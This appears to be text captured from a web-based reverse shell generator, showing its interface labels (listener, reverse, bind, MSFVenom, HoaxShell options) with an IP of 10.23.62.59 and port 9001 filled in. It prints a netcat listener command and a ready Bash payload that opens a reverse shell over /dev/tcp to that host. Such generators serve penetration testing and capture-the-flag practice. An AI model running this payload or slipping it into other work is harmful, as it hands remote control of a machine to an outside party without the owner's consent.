 Reverse Shell Generator
IP & Port
IP
10.23.62.59
Port
9001
+1
Listener
Advanced
nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
bash -i >& /dev/tcp/10.23.62.59/9001 0>&1